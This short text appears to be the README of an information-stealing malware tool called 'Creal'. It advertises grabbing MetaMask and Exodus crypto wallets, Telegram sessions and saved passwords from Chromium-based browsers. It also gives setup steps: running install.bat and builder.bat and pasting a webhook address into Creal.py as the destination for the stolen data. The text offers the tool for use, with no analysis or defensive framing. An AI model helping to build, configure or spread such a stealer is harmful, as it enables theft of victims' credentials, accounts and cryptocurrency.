
» Grab metamask/exodus
» Grab Telegram
» Grab chromium based Passwords
Setup:
first open install.bat
and open builder.bat
Manual Setup:
First paste and save your webhook address
instead of “WEBHOOK HERE” in Creal.py